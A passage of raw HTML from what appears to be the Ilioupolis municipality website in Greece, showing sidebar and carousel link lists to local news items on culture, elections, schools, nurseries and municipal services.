			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6250-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing81752" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

